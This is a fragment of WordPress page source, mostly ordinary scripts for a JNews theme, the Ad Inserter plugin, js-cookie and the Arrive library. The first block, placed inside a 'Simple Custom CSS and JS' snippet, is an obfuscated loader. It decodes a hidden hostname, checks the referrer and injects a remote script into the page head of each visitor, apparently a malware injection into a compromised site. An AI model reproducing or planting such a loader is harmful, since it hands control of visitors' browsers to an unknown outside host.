function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 65d06969c7ef7eeb2934b30deed7ec65 --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
